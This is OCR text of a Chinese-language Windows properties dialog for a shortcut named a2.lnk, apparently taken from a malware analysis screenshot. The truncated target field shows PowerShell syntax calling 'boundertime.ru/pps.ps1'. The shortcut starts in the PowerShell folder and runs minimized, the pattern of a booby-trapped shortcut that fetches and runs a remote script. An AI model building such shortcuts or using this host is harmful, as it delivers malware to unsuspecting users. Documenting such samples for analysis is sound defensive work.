 a2.lnk 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
a2.lnk
目标类型: 应用程序
目标位置: v1.0
目标(T): 'http://boundertime.ru/pps.ps1');t $nXR
起始位置(S): %SYSTEMROOT%\System32\WindowsPowerShell
快捷键(K): 无
运行方式(R): 最小化
备注(O): vhMSigxFP
打开文件位置(F) 更改图标(C)... 高级(D)...